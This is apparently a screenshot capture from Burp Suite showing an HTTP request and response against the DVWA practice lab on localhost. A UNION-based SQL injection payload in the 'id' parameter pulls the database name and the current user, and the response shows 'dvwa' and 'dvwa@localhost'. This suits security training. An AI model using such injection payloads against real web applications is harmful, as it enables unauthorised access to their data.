 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'union+select+(select+database()),(select+user())%23&Submit=Submit
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=8igkn10d58r49gveg1j7nob0r0; security=low
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select (select database()),(select user())#
First name: admin
Surname: admin
ID: 1'union select (select database()),(select user())#
First name: dvwa
Surname: dvwa@localhost
More Information
• https://www.securiteam.com/securityreviews/5DP0N1P76E.html